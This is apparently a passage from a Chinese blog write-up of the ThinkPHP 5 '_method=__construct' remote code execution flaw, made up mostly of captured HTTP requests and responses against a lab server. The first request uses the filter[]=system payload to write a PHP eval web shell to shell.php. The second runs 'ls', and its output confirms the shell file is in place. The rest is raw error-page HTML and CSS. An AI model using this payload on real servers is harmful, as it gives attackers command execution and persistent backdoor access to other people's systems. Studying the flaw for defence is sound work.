 1.2 漏洞详情
这个版本中因为method方法没有准确处理变量名，导致可以在request方法中构造参数执行系统命令
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.220.129:8089
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: language=en; welcomebanner_status=dismiss;
security=impossible
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '<?php @eval($_POST['shell']);?>' >
shell.php
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 20 Apr 2021 12:05:45 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Content-Length: 7332
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
border-bottom: 1px solid #eee;
}
h3.subheading {
color: #4288ce;
margin: 6px 0 0;
font-weight: 400;
}
h3{
margin: 12px;
https://blog.csdn.net/yangbz123
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.220.129:8089
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: language=en; welcomebanner_status=dismiss;
security=impossible
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 20 Apr 2021 12:07:19 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7404
favicon.ico
index.php
robots.txt
router.php
shell.php
shell.php
static
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;
font-weight: 400;
padding: 6px 0;
margin: 6px 0 0;
font-size: 18px;
border-bottom: 1px solid #eee;
https://blog.csdn.net/yangbz123